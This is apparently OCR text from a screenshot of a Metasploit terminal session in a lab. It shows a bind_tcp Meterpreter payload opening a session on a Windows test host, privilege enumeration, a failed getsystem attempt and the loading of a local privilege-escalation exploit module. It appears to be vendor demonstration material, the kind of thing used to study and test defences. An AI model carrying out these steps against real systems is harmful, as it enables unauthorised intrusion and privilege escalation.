 Activities
Terminal
Metasploit VM on AUS-P53-8413
./msfconsole
./msfconsole
sudo smbserver.py -smb2support theShare .
gwillcox@gwillcox-Virtual-Machine:~/git/metasploit-framework
PAYLOAD => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 172.23.141.17
RHOST => 172.23.141.17
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.23.141.17:4444
[*] Sending stage (200262 bytes) to 172.23.141.17
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.23.141.17:4444) at 2021-01-25 13:48:32 -0600
meterpreter > getuid
Server username: test-PC\normal
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/cve-2020-10
RM
19 RAPID7